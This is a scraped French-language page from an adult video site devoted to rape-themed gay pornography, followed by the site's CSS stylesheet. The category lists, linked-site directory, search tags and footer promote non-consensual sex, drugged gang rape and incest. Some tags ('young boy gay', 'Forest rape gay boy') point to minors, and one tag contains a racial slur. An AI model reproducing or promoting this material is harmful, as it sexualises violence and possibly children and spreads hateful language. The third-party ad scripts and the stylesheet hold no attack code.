          <img data-sg="3514ed10fbe4eb93" src="/thumbs/107/3824942640745737107_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>3:04</span></div>
          <div>Affichage: <span>334322</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942639517612988/" class="trd">
          <img data-sg="3514ed10b2b13bbc" src="/thumbs/988/3824942639517612988_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>10:09</span></div>
          <div>Affichage: <span>8126</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942640573998197/" class="trd">
          <img data-sg="3514ed10f1a86475" src="/thumbs/197/3824942640573998197_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>5:05</span></div>
          <div>Affichage: <span>8263</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942637896663427/" class="trd">
          <img data-sg="3514ed1052138183" src="/thumbs/427/3824942637896663427_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>16:30</span></div>
          <div>Affichage: <span>6766</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/2073355355783433383/" class="trd">
          <img data-sg="1cc609b602a00ca7" src="/thumbs/383/2073355355783433383_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>1:03</span></div>
          <div>Affichage: <span>95</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942638051657245/" class="trd">
          <img data-sg="3514ed105b50861d" src="/thumbs/245/3824942638051657245_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>19:21</span></div>
          <div>Affichage: <span>9178</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942639310546059/" class="trd">
          <img data-sg="3514ed10a659a48b" src="/thumbs/59/3824942639310546059_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>9:27</span></div>
          <div>Affichage: <span>7898</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942637268227914/" class="trd">
          <img data-sg="3514ed102c9e574a" src="/thumbs/914/3824942637268227914_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>0:49</span></div>
          <div>Affichage: <span>2611</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942639679275083/" class="trd">
          <img data-sg="3514ed10bc54004b" src="/thumbs/83/3824942639679275083_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>3:50</span></div>
          <div>Affichage: <span>7289</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942637563032090/" class="trd">
          <img data-sg="3514ed103e30b21a" src="/thumbs/90/3824942637563032090_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>5:04</span></div>
          <div>Affichage: <span>255</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942636846428998/" class="trd">
          <img data-sg="3514ed10137a3346" src="/thumbs/998/3824942636846428998_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>14:57</span></div>
          <div>Affichage: <span>3876</span></div>
        </div>       
      </div></div>

    </div>
    <div class="cc"></div>
    <div class="nav-box">
      <div class="pages">
<span class="a">1</span><a href="/fr/index/popular/2/" target="_self">2</a><a href="/fr/index/popular/3/" target="_self">3</a><a href="/fr/index/popular/4/" target="_self">4</a><a href="/fr/index/popular/2/" target="_self" class="next"><i></i></a>
      </div>
    </div>

    <div class="text-box">



    </div>
    

    <div class="title-box">
      <div>PORNO POPULAIRE</div>
    </div>
    <div class="list-box nums cfix">
      <ul>
<li><a href="/fr/category/4547215429/Amateur/popular/1/" target="_self">Amateurs</a><span>266</span></li>
<li><a href="/fr/category/4547280965/Anal/popular/1/" target="_self">Anal</a><span>676</span></li>
<li><a href="/fr/category/4547346501/Asian/popular/1/" target="_self">Asiatique</a><span>74</span></li>
<li><a href="/fr/category/4547608645/BDSM/popular/1/" target="_self">Bdsm</a><span>165</span></li>
<li><a href="/fr/category/4549181509/Stud/popular/1/" target="_self">Beau gosse</a><span>58</span></li>
<li><a href="/fr/category/4547149893/Brutal/popular/1/" target="_self">Brutal</a><span>32</span></li>
<li><a href="/fr/category/4294967365/Rough/popular/1/" target="_self">Brutal</a><span>1607</span></li>
<li><a href="/fr/category/4547805253/Couple/popular/1/" target="_self">Couple</a><span>49</span></li>
<li><a href="/fr/category/4547412037/Ass/popular/1/" target="_self">Cul</a><span>251</span></li>
<li><a href="/fr/category/4548919365/Outdoor/popular/1/" target="_self">Dehors</a><span>44</span></li>
<li><a href="/fr/category/4546953285/Slave/popular/1/" target="_self">Esclave</a><span>56</span></li>
<li><a href="/fr/category/4548329541/Homemade/popular/1/" target="_self">Fait maison</a><span>71</span></li>
<li><a href="/fr/category/4549115973/Spanking/popular/1/" target="_self">Fessée</a><span>77</span></li>
<li><a href="/fr/category/4547018821/Forced/popular/1/" target="_self">Forcé</a><span>950</span></li>
<li><a href="/fr/category/4548001861/Fetish/popular/1/" target="_self">Fétichisme</a><span>243</span></li>
<li><a href="/fr/category/4548984901/Party/popular/1/" target="_self">Fête</a><span>25</span></li>
<li><a href="/fr/category/4548067397/Gangbang/popular/1/" target="_self">Gangbang</a><span>118</span></li>
<li><a href="/fr/category/4547543109/Big Black Cock/popular/1/" target="_self">Grosse bite noire</a><span>277</span></li>
<li><a href="/fr/category/4548264005/Hardcore/popular/1/" target="_self">Hardcore</a><span>296</span></li>
<li><a href="/fr/category/4548395077/Interracial/popular/1/" target="_self">Interracial</a><span>188</span></li>
<li><a href="/fr/category/4549312581/Teen/popular/1/" target="_self">Jeune</a><span>324</span></li>
<li><a href="/fr/category/4549705797/Young/popular/1/" target="_self">Jeune</a><span>242</span></li>
<li><a href="/fr/category/4548460613/Kinky/popular/1/" target="_self">Kinky</a><span>14</span></li>
<li><a href="/fr/category/4547477573/Asslick/popular/1/" target="_self">Lèche le cul</a><span>50</span></li>
<li><a href="/fr/category/4548591685/Massage/popular/1/" target="_self">Massage</a><span>32</span></li>
<li><a href="/fr/category/4548657221/Masturbating/popular/1/" target="_self">Masturber</a><span>17</span></li>
<li><a href="/fr/category/4548722757/Mature/popular/1/" target="_self">Mature</a><span>114</span></li>
<li><a href="/fr/category/4547936325/Cute/popular/1/" target="_self">Mignonne</a><span>62</span></li>
<li><a href="/fr/category/4546691141/Twink/popular/1/" target="_self">Minet</a><span>635</span></li>
<li><a href="/fr/category/4546822213/Muscle/popular/1/" target="_self">Muscle</a><span>236</span></li>
<li><a href="/fr/category/4547674181/Black/popular/1/" target="_self">Noir</a><span>189</span></li>
<li><a href="/fr/category/4548788293/Oral/popular/1/" target="_self">Oral</a><span>100</span></li>
<li><a href="/fr/category/4548853829/Orgy/popular/1/" target="_self">Orgie</a><span>99</span></li>
<li><a href="/fr/category/4546887749/Bears/popular/1/" target="_self">Ours</a><span>120</span></li>
<li><a href="/fr/category/4546625605/Daddy/popular/1/" target="_self">Papounet</a><span>326</span></li>
<li><a href="/fr/category/4548132933/Group Sex/popular/1/" target="_self">Partouze</a><span>155</span></li>
<li><a href="/fr/category/4547739717/Blowjob/popular/1/" target="_self">Pipes</a><span>654</span></li>
<li><a href="/fr/category/4549378117/Threesome/popular/1/" target="_self">Plan à trois</a><span>195</span></li>
<li><a href="/fr/category/4548198469/Hairy/popular/1/" target="_self">Poilu</a><span>120</span></li>
<li><a href="/fr/category/4548526149/Kissing/popular/1/" target="_self">S'embrasser</a><span>33</span></li>
<li><a href="/fr/category/4549050437/Solo/popular/1/" target="_self">Solo</a><span>13</span></li>
<li><a href="/fr/category/4549247045/Tattoo/popular/1/" target="_self">Tatouage</a><span>64</span></li>
<li><a href="/fr/category/4549443653/Uniform/popular/1/" target="_self">Uniforme</a><span>90</span></li>
<li><a href="/fr/category/4549509189/Vintage/popular/1/" target="_self">Vintage</a><span>22</span></li>
<li><a href="/fr/category/4549574725/Voyeur/popular/1/" target="_self">Voyeur</a><span>16</span></li>
<li><a href="/fr/category/4549640261/Webcam/popular/1/" target="_self">Webcam</a><span>30</span></li>
<li><a href="/fr/category/4547870789/Cumshot/popular/1/" target="_self">Éjac</a><span>295</span></li>
<li><a href="/fr/category/4546756677/Hunk/popular/1/" target="_self">Étalon</a><span>315</span></li>

      </ul>
    </div>
    <div class="title-box">
      <div>Porno similaire</div>
    </div>
    <div class="list-box nums cfix">
      <ul>
<li><a href="https://gaypornrape.pro/" data-ct="4000861716">gaypornrape.pro</a></li><li><a href="https://gaypornrape.net/" data-ct="1999015188">gaypornrape.net</a></li><li><a href="https://gayforcedsex.com/" data-ct="719658000">gayforcedsex.com</a></li><li><a href="https://gayrapefantasy.com/" data-ct="2549990685">gayrapefantasy.com</a></li><li><a href="https://rapegayporn.com/" data-ct="323549153">RapeGayPorn</a></li><li><a href="https://gayrapexxx.com/" data-ct="2292216049">gayrapexxx.com</a></li><li><a href="https://gayrapevideos.com/" data-ct="3124767706">gayrapevideos</a></li><li><a href="https://gayrapevideotube.com/" data-ct="3344843456">gayrapevideotube</a></li><li><a href="https://forcedgaysextube.com/" data-ct="707104712">forcedgaysextube</a></li><li><a href="https://forcedgayporn.com/" data-ct="3186463243">forcedgayporn.com</a></li><li><a href="https://gayforcedtube.com/" data-ct="1320927588">gayforcedtube</a></li><li><a href="https://gayrapescene.com/" data-ct="3250516514">GayRapeScenes</a></li><li><a href="https://gaypornforced.net/" data-ct="107328517">gaypornforced</a></li><li><a href="https://gaypornrapetube.com/" data-ct="550346485">gaypornrapetube</a></li><li><a href="http://gaygangrape.pro/" data-ct="1438627420">gaygangrape</a></li><li><a href="https://gayfamilyporn.net/" data-ct="744113368">gayfamilyporn.net</a></li><li><a href="https://fatherandsonsex.com/" data-ct="1029239485">fatherandsonsex.com</a></li><li><a href="https://gayincesttube.com/" data-ct="1019311129">GayIncestTube</a></li><li><a href="https://gayrape.pro/" data-ct="1024580407">gayrape.pro</a></li><li><a href="http://gayincest.org/" data-ct="948495868">GayIncest.org</a></li><li><a href="https://gayrapeporn.cc/" data-ct="1198993585">gayrapeporn.cc</a></li><li><a href="https://roughblackgayporn.com/" data-ct="945097461">roughblackgayporn</a></li><li><a href="https://gayrapporn.com/" data-ct="1354345658">gayrapporn.com</a></li><li><a href="https://gayfathersonporn.pro/" data-ct="1370673543">gayfathersonporn.pro</a></li><li><a href="https://twinkrape.pro/" data-ct="1379289164">twinkrape.pro</a></li><li><a href="https://forcedgayanal.com/" data-ct="1409911647">forcedgayanal</a></li><li><a href="https://gayanalrape.com/" data-ct="1428566579">GayAnalRape</a></li><li><a href="https://gayrapevideos.net/" data-ct="740096195">gayrapevideos.net</a></li><li><a href="https://gayanalrape.pro/" data-ct="1512317482">gayanalrape</a></li><li><a href="https://gaygangrape.com/" data-ct="1522378309">GayGangRape</a></li>
      </ul>
    </div>
    <div class="title-box">
      <div>La publicité</div>
    </div>
    <div class="spots-box cfix">
			<div class="spot"><a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a></div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
    </div>

    <div class="title-box">
      <div>Porno connexe</div>
    </div>
    <div class="tags-box">
 <a href="/fr/search/R2F5IHJhcGUgYnkgb2xkIG1hbg/" target="_self" title="Gay rape by old man">Gay rape by old man</a>  <a href="/fr/search/R2F5IGdhbmcgcmFwZQ/" target="_self" title="Gay gang rape">Gay gang rape</a>  <a href="/fr/search/Rm9yZXN0IHJhcGUgZ2F5IGJveQ/" target="_self" title="Forest rape gay boy">Forest rape gay boy</a>  <a href="/fr/search/R2F5IGJsYWNrIHJhcGVzIHdoaXRlIGJveQ/" target="_self" title="Gay black rapes white boy">Gay black rapes white boy</a>  <a href="/fr/search/Rm9yY2VkIEJsYWNrIEdheSBSb3VnaCBHYW5nYmFuZw/" target="_self" title="Forced Black Gay Rough Gangbang">Forced Black Gay Rough Gangbang</a>  <a href="/fr/search/SGFyZCByYXBlIGdheSBwb3Ju/" target="_self" title="Hard rape gay porn">Hard rape gay porn</a>  <a href="/fr/search/R2F5IGJsYWNrIGZvcmNlZCBubyBtZXJjeQ/" target="_self" title="Gay black forced no mercy">Gay black forced no mercy</a>  <a href="/fr/search/R2F5IGluY2VzdCByYXBlIHN0cmFpZ2h0IGd1eSByYXBlcyBnYXkgZ3V5/" target="_self" title="Gay incest rape straight guy rapes gay guy">Gay incest rape straight guy rapes gay guy</a>  <a href="/fr/search/eW91bmcgYm95IGdheQ/" target="_self" title="young boy gay">young boy gay</a>  <a href="/fr/search/R2F5IGdyYW5kcGE/" target="_self" title="Gay grandpa">Gay grandpa</a>  <a href="/fr/search/R2F5IGZvcmNlZCBhbmFsIGNyeWluZw/" target="_self" title="Gay forced anal crying">Gay forced anal crying</a>  <a href="/fr/search/Z2F5IGdhbmdyYXBl/" target="_self" title="gay gangrape">gay gangrape</a>  <a href="/fr/search/Wm9ybGEgZ2F5/" target="_self" title="Zorla gay">Zorla gay</a>  <a href="/fr/search/b2xk/" target="_self" title="old">old</a>  <a href="/fr/search/ZHJ1bmsgZ2F5/" target="_self" title="drunk gay">drunk gay</a>  <a href="/fr/search/eW91bmcgZ2F5IGJveQ/" target="_self" title="young gay boy">young gay boy</a>  <a href="/fr/search/Rm9vdCBnYXk/" target="_self" title="Foot gay">Foot gay</a>  <a href="/fr/search/Z2F5IHN0cmFpaGd0/" target="_self" title="gay straihgt">gay straihgt</a>  <a href="/fr/search/R2F5IGluY2VzdCBjcmVhbXBpZQ/" target="_self" title="Gay incest creampie">Gay incest creampie</a>  <a href="/fr/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/" target="_self" title="Twink forced gay fucked">Twink forced gay fucked</a>  <a href="/fr/search/Zm9yY2VkIGdheQ/" target="_self" title="forced gay">forced gay</a>  <a href="/fr/search/b2xkIGdheSByYXBlIGJveQ/" target="_self" title="old gay rape boy">old gay rape boy</a>  <a href="/fr/search/R2F5IGhlbnRhaSByYXBl/" target="_self" title="Gay hentai rape">Gay hentai rape</a>  <a href="/fr/search/Z2F5IHNsZWVw/" target="_self" title="gay sleep">gay sleep</a>  <a href="/fr/search/R2F5IG1vbnN0ZXIgbmlnZ2VycyBnYW5nYmFuZyB3aGl0ZSB0cmFzaA/" target="_self" title="Gay monster niggers gangbang white trash">Gay monster niggers gangbang white trash</a>  <a href="/fr/search/Z2F5IHJhcGUgZm9yY2Vk/" target="_self" title="gay rape forced">gay rape forced</a>  <a href="/fr/search/R2F5IHZpb2wgamV1bmUgY291cGxlIHNhbG9uIGZvcmNl/" target="_self" title="Gay viol jeune couple salon force">Gay viol jeune couple salon force</a>  <a href="/fr/search/R2F5IHBvcm4gcmFwZQ/" target="_self" title="Gay porn rape">Gay porn rape</a>  <a href="/fr/search/RmFnZ290IHJvdWdo/" target="_self" title="Faggot rough">Faggot rough</a>  <a href="/fr/search/R2F5IGJveSBhbmFs/" target="_self" title="Gay boy anal">Gay boy anal</a>  <a href="/fr/search/UmVhbCBkcnVnZ2VkIGdheSBnYW5nIHJhcGU/" target="_self" title="Real drugged gay gang rape">Real drugged gay gang rape</a>  <a href="/fr/search/Z2F5IHJhcGUgbWFzaw/" target="_self" title="gay rape mask">gay rape mask</a>  <a href="/fr/search/R2F5IGluY2VzdCByYXBlICBzdHJhaWdodCBndXkgcmFwZXMgZ2F5IGd1eSAgZ2F5IHBvcm4/" target="_self" title="Gay incest rape  straight guy rapes gay guy  gay porn">Gay incest rape  straight guy rapes gay guy  gay porn</a>  <a href="/fr/search/b2xkIGRhZCBnYXk/" target="_self" title="old dad gay">old dad gay</a>  <a href="/fr/search/YmxhY2sgaW50ZXJyYWNpYWwgZ2F5IGZvcmNlZA/" target="_self" title="black interracial gay forced">black interracial gay forced</a>  <a href="/fr/search/WW91bmcgZ2F5IGJydXRhbCBmaXN0aW5n/" target="_self" title="Young gay brutal fisting">Young gay brutal fisting</a>  <a href="/fr/search/TGF0aW4gdGh1ZyBnYXkgcmFwZQ/" target="_self" title="Latin thug gay rape">Latin thug gay rape</a>  <a href="/fr/search/Zm9yY2VkIGdhbmcgaW50ZXJhY2lhbCBnYXk/" target="_self" title="forced gang interacial gay">forced gang interacial gay</a>  <a href="/fr/search/R2F5IGJsYWNrIGRydW5r/" target="_self" title="Gay black drunk">Gay black drunk</a>  <a href="/fr/search/Z2F5LXRoZW1lZCByYXBlc2NlbmVz/" target="_self" title="gay-themed rapescenes">gay-themed rapescenes</a> 
    </div>
  </div>
</div>
<div class="footer">
  <div class="page-layout">
  <p>
  Gay Rape Videos is an online adult site featuring an extensive library of explicit content featuring gay rape videos. With more than 100 videos and new content added regularly, you’ll be sure to find something to satisfy your fetish. 

At Gay Rape Videos, you can explore a wide range of videos in different categories such as forced, captivity, public and more. Each scene is filled with clips showing intense and passionate acts full of punishment and humiliation that you won’t find anywhere else.

As one of the few online porn sites that specialize in this specific content, Gay Rape Videos makes sure to provide its viewers with quality and realistic scenes. Their huge library of videos from various producers means that this site has something for everyone. Besides just videos, users also have access to photos, erotic stories and audio clips for that extra kink.

Their member’s area allows you to view and download videos with ease and flexibility. Additionally, they provide members with special offers and discounts which make accessing their videos even more affordable. With discreet billing and anonymous payments, you can be sure that your purchases won’t be traced back to you.

No matter if you’re looking for BDSM, hardcore sex or just a glimpse of hot guys in action, Gay Rape Videos has something for you. With their realistic scenes and videos this site is sure to satisfy those with a particular kind of taste for taboo content. So go ahead and explore the world of gay rape videos, but don’t forget to watch safe and keep things consensual.
</p>
    <p>
Copyright © gayrapevideos.pro  2021, All Rights Reserved 
    </p>
    <p class="link">
      <a href="//pornhu.org/">extreme porn</a>
      &nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;
      <a href="//henbaneporn.com/">taboo porn</a>
      &nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;
      <a href="https://livesexcams9.com/men">LiveSexCams9.com</a>
    </p>
    </div>
</div>






  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"96e9ac6dcb0c4a40a7626b89adab0b6c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://gayrapevideos.pro/style.css
body_size: 3729
content:
@charset "utf-8";
/* --------------- reset --------------- */
html, body, div, span, h1, h2, h3, h4, h5, h6, p, em, img, strong, sub, sup, b, u, i,  dl, dt, dd, ol, ul, li, fieldset, form, label, table, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
  margin:0;
  padding:0;
  border:0;
  outline:0;
  vertical-align:baseline;
  background:transparent;
  font-size:100%;
}
img{display:inline-block;}
html { height:100%; }
body { height:auto !important; height:100%; min-height:100%; position:relative;}
a {                                       
  margin:0;
  padding:0;
  font-size:100%;
  vertical-align:baseline;
  background:transparent;
}
table {           
  border-collapse:collapse; 
  border-spacing:0;
}
td, td img {
  vertical-align:top;     
} 
input, select, button, textarea {
  margin:0;
  font-size:100%;
}
input[type="text"], input[type="password"], textarea {
  padding:0;        
}
input[type="checkbox"] {    
  vertical-align:bottom;
}
input[type="radio"] {
  vertical-align:text-bottom;
}
sub {
  vertical-align:sub;
  font-size:smaller;
}
sup {
  vertical-align:super;
  font-size:smaller;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
  display:block;
}
nav ul {
   list-style:none;
}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
  color: #c3c3c3;
}
input:-moz-placeholder, textarea:-moz-placeholder {
  color: #c3c3c3;
  opacity: 1;
}
input::-moz-placeholder, textarea::-moz-placeholder {
  color: #c3c3c3;
  opacity: 1;
}
input:-ms-input-placeholder, textarea:-ms-input-placeholder {
  color: #c3c3c3;
}
input:focus::-webkit-input-placeholder, textarea:focus::-webkit-input-placeholder {
  color: transparent;
}
input:focus:-moz-placeholder, textarea:focus:-moz-placeholder {
  color: transparent;
}
input:focus::-moz-placeholder, textarea:focus::-moz-placeholder {
  color: transparent;
}
input:focus:-ms-input-placeholder, textarea:focus:-ms-input-placeholder {
  color: transparent;
}
/* --------------- /reset --------------- */

/* --------------- fix styles ---------*/
.cc { clear:both; }
.cfix:after { content:" "; display:block; height:0; clear:both; visibility:hidden;}
.hidden { display:none; }
.show { display:block!important; }
.left{float:left;}
.right{float:right;}
.center{margin: 0 auto;display: block;}
.txtleft{text-align: left!important;}
.txtright{text-align: right!important;}
.txtcenter{text-align: center!important;}
/* --------------- /fix styles ---------*/

/* --------------- main styles ---------*/
html {
  overflow-y:scroll;
}
body {
  line-height: 1;
  background: #2e2f31;
  color: #969696;
  text-align: left;
  font-size: 12px;
  font-family: 'Arial', sans-serif;
  margin:0 auto;
}
input, select, button, textarea {
  font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
label, input[type="button"], input[type="submit"], button {
  cursor:pointer;
}
a, a:visited {
  color:#f6531c;
  text-decoration:none;
}
a:hover {
  color:#ffffff;
  text-decoration:none;
}
a:focus, a:active {
  color:#f6531c;
  text-decoration:none;
}
.header, .footer, .content{
  width:100%;
  margin:0 auto;
  padding:0px;
  position:relative;
}
.page-layout {
  margin:0 auto;
  padding: 0;
  position:relative;
  max-width: 1472px;
}
.page-layout:after { content:" "; display:block; height:0; clear:both; visibility:hidden;}
/* --------------- /main styles ---------*/


/* --------------- header styles ---------*/
.header .page-layout{
  display: flex;
  flex-wrap: nowrap;
  justify-content: space-between;
}
.header.line{
  color: #ffffff;
  font-size: 12px;
  line-height: 30px;
  padding: 0;
}
.header .hnet{
  flex-grow: 2;
}
.header.line a{
  color: #9cf61b;
  padding: 0 5px;
}
.header.line a:hover{
  color: #f6531c;
}
.header .dropdown-btn{
  position: relative;
  min-width: 120px;
}
.header .dropdown-btn .drop-btn{
  position: relative;
  color: #cdcdcd;
  font-size: 12px;
  line-height: 30px;
  cursor: pointer;
  padding: 0 10px;
}
.header .dropdown-btn.dropped .drop-btn,
.header .dropdown-btn .drop-btn:hover{
  color: #f6531c;
}
.header .dropdown-btn .drop-btn i{
  display: block;
  float: right;
  width: 5px;
  height: 7px;
  margin-left: 10px;
  margin-top: 12px;
  background: url(img/arrow_right.svg) no-repeat center center;
}
.header .dropdown-btn .drop-btn img{
  margin-right: 5px;
}
.header .dropdown-btn.dropped .dropdown{
  display: block;
}
.header .dropdown-btn .dropdown .wrapper{
  display: block;
  width: 100%;
  height: 30px;
  position: absolute;
  top: -30px;
}
.header .dropdown-btn .dropdown{
  display: none;
}
.header .dropdown-btn .dropdown{
  background: #2e2f31;
  font-size: 12px;
  line-height: 12px;
  text-transform: uppercase;
  position: absolute;
  top: 30px;
  left: 0;
  right: 0;
  z-index: 100;
  padding: 0 10px;
  text-align: center;
}
.header .dropdown-btn .dropdown a{
  display: block;
  color: #cdcdcd;
  padding: 5px 0px;
  margin: 5px 0;
}
.header .dropdown-btn .dropdown .a,
.header .dropdown-btn .dropdown a:hover{
  color: #f6531c;
}

.header.orange{
  border-top: 1px solid #131416;
  border-bottom: 1px solid #131416;
  background: #f6531c;
}
.header .logo-box{
  width:440px;
  height:60px;
  background: url(img/logo.png);
  display: block;
  margin: 5px 0;
  flex-shrink: 0;
}
.header .header-menu{
  font-size: 16px;
  line-height: 40px;
  padding: 0 10px;
  white-space: nowrap;
  margin: 14px 0;
  text-align: right;
  flex-grow: 2;
  text-transform: uppercase;
}
.header .header-menu a{
  color: #ffffff;
  display: inline-block;
  padding: 0 10px;
  border: 1px solid #ffb399;
}
.header .header-menu .a,
.header .header-menu a:hover{
  color: #f6531c;
  background: #ffffff;
}
.header.search{
  margin: 7px 0;
}
.header .search-box{
  border: 1px solid #353539;
  background: #000000;
  position: relative;
  flex-grow: 1;
}
.header .search-box form{
  display: flex;
  flex-wrap: nowrap;
  justify-content: space-between;
}
.header .search-box .input{
  vertical-align:top;
  padding: 0 10px;
  flex-grow: 2;
}
.header .search-box input {
  vertical-align:top;
}
.header .search-box input[type="text"]{
  width:  100%;
  margin: 0;
  height: 40px;
  font-size: 12px;
  line-height: 40px;
  border: none;
  background: transparent;
  color:#c3c3c3;
}
.header .search-box input[type="submit"]{
  width: 40px;
  height: 40px;
  cursor: pointer;
  border: none;
  font-size: 0;
  background: url(img/search.svg) no-repeat center center;
}

/* --------------- /header styles ---------*/


.content-box{
  margin-right: 240px;
  display: block;
}

.text-box{
  padding: 8px 0;
  font-size: 12px;
  line-height: 16px;
}

/* ---------------  thumbs box styles ---------*/
.thumbs{
  display: block;
  font-size: 0;
  text-align: center;
  margin: 0 -2px;
}
.thumb{
  position: relative;
  text-align:left;
  display:inline-block;
  vertical-align: top;
  font-size: 12px;
}
.thumb > div{
  width: 240px;
  margin: 3px;
  padding: 0;
  background: #121212;
  border-bottom: 3px solid #404447;
}
.thumb:hover > div{
  background: #000000;
  border-color: #f6531c;
}
.thumb .img {
  position: relative;
}
.thumb img {
  display: block;
  border-radius: 3px;
}
.thumb .m{
  color: #767676;
  font-size: 10px;
  padding: 5px;
  padding-top: 0;
  text-transform: uppercase;
  text-align: center;
}
.thumb .d,
.thumb .t{
  overflow: hidden;
  color: #ffffff;
}
.thumb .t{
  height: 26px;
  font-size: 16px;
  line-height: 26px;
  text-transform: uppercase;
  text-align: center;
  padding: 0 5px;
}
.thumb:hover .t{
  color: #f6531c;
}
.thumb .tags{
  font-size: 12px;
  line-height: 12px;
  height: 12px;
  padding: 5px;
  padding-top: 0;
  overflow: hidden;
}
.thumb .tags a{
  margin-bottom: 4px;
  padding: 0 2px;    
  display: inline-block;
  position: relative;
  color: #ffffff;
}
.thumb .tags a:hover{
  color: #f6531c;
}
.thumb .tags i{
  display: inline-block;
  vertical-align: middle;
  width: 11px;
  height: 11px;
  background: url(img/tags.svg) no-repeat center center;
  margin-right: 5px;
}
.thumb .i{
  padding:  0 5px;
  font-size: 10px;
  line-height: 20px;
  height: 20px;
  color: #767676;
  text-transform: uppercase;
}
.thumb .i div:first-child{
  float: left;
}
.thumb .i div:last-child{
  float: right;
}
.thumb .i span{
  color: #ffffff;
}

/* --------------- /thumbs box styles ---------*/


/* --------------- navigations box styles ---------*/
.nav-box{
  margin: 20px 0;
  text-align: center;
}
.nav-box .pages{
  font-size: 14px;
  line-height: 14px;
  padding: 0;
  margin: 0;
  text-transform: uppercase;
}
.nav-box span,
.nav-box a{
  display:inline-block;
  vertical-align: middle;
  text-align: center;
  text-decoration:none;
  margin: 2px 1px;
  padding: 10px 13px;
  color: #ffffff;
  background: #121212;
  border: 1px solid #2a2a2c;
}
.nav-box .a,
.nav-box .current,
.nav-box a:hover{
  text-decoration:none;
  background: #f6531c;
  color:#ffffff;
}
.nav-box .prev i,
.nav-box .next i{
  display: inline-block;
  vertical-align: middle;
  width: 5px;
  height: 7px;
}
.nav-box .prev i{
  background: url(img/arrow_left.svg);
}
.nav-box .next i{
  background: url(img/arrow_right.svg);
}

/* --------------- /navigations box styles ---------*/

/* --------------- top list styles ---------*/
.list-box {
  display: block;
  margin-bottom: 25px;
}
.list-box ul {
  list-style-type: none;
  font-size: 18px;
  line-height: 1;
}
.list-box ul li {
  float: left;
  width: 16.6%;
  padding: 0;
  display: block;
  position: relative;
}
.list-box ul li a{
  display: block;
  text-decoration: none; 
  margin: 1px 10px;
  padding: 3px 5px;
  padding-left: 15px;
  position: relative;
  color:#ffffff;
  border-bottom: 3px solid #404447;
}
.list-box ul li a:hover{
  text-decoration: none; 
  color:#f6531c;
  border-color: #f6531c;
}
.list-box ul li a i{
  font-style: normal;
  color: #909090;
  font-size: 10px;
  margin-right: 5px;
}

.list-box.nums ul li a{
  padding-right: 30%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
  -moz-binding: url('assets/xml/ellipsis.xml#ellipsis');
}
.list-box.nums ul li span{
  position: absolute;
  top: 0;
  right: 10px;
  color: #ffffff;
  font-size: 12px;
  line-height: 26px;
  padding: 0;
  text-align: center;
  width: 28%;
  overflow: hidden;
}
/* --------------- /top list styles ---------*/

/* --------------- title box styles ---------*/
.title-box{
  color:#ffffff;
  font-size: 14px;
  line-height: 18px;
  margin: 5px 0;
  padding: 0;
}
.title-box h1,
.title-box h2,
